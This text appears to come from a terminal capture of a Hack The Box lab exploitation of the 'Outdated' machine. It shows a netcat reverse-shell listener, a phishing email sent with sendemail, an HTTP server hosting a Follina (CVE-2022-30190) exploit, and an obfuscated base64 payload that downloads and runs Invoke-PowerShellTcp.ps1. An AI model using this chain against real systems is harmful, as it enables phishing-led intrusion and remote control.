 [eth0::192.168.0.115] kali Ø kali in ~/htb/outdated
# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.175] 49836
Windows PowerShell running as user btables on CLIENT
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\btables\AppData\Local\Temp\SDIAG_c1d1947f-4cbb-40ed-9fd5-f69b0daebd06>whoami
outdated\btables
PS C:\Users\btables\AppData\Local\Temp\SDIAG_c1d1947f-4cbb-40ed-9fd5-f69b0daebd06> test-path : The path 'C:\Users\btables\AppData\Local\Temp\SDIAG_c1d1947f-4cbb-40ed-9fd5-f69b0daebd06\h$(Invoke-Expressio
n($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'Fr
omBase64String('+[char]34+'SUVYIChOZXctT2JqZWN0IE5ldC5XZWJDbGllbnQpLkRvd25sb2FkU3RyaW5nKCJodHRwOi8vMTAuMTAuMTYuNy9JbnZva
2UtUG93ZXJTaGVsbFRjcC5wczEiKQ=='+[char]34+'))'))))i\..\..\..\..\..\..\..\..\..\..\..\..\..\..\Windows\SYstem32\mpsigstub
.exe' referred to an item that was outside the base 'C:'.
At C:\Users\btables\AppData\Local\Temp\SDIAG_c1d1947f-4cbb-40ed-9fd5-f69b0daebd06\TS_ProgramCompatibilityWizard.ps1:347
char:23
+         $testresult = test-path -literalpath $appPath
+                       ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidArgument: (:) [Test-Path], PSArgumentException
    + FullyQualifiedErrorId :
System.Management.Automation.PSArgumentException,Microsoft.PowerShell.Commands.TestPathCommand
PS C:\Users\btables\AppData\Local\Temp\SDIAG_c1d1947f-4cbb-40ed-9fd5-f69b0daebd06> pwd
Path
----
C:\Users\btables\AppData\Local\Temp\SDIAG_c1d1947f-4cbb-40ed-9fd5-f69b0daebd06
PS C:\Users\btables\AppData\Local\Temp\SDIAG_c1d1947f-4cbb-40ed-9fd5-f69b0daebd06> whoami
outdated\btables
PS C:\Users\btables\AppData\Local\Temp\SDIAG_c1d1947f-4cbb-40ed-9fd5-f69b0daebd06> _
[eth0::192.168.0.115] kali Ø kali in ~/htb/outdated
# sendemail -f most@xeon.com -t itsupport@outdated.htb -u "Click on link" -m "http://10.10.16.7/exploit.html" -s 10.1
0.11.175:25
Dec 11 00:29:42 kali sendemail[157820]: Email was sent successfully!
[eth0::192.168.0.115] kali Ø kali in ~/htb/outdated
#
[eth0::192.168.0.115] kali Ø kali in ~/htb/outdated/www/CVE-2022-30190
# sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.175 - - [11/Dec/2022 00:30:15] "GET /exploit.html HTTP/1.1" 200 -
10.10.11.175 - - [11/Dec/2022 00:30:17] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -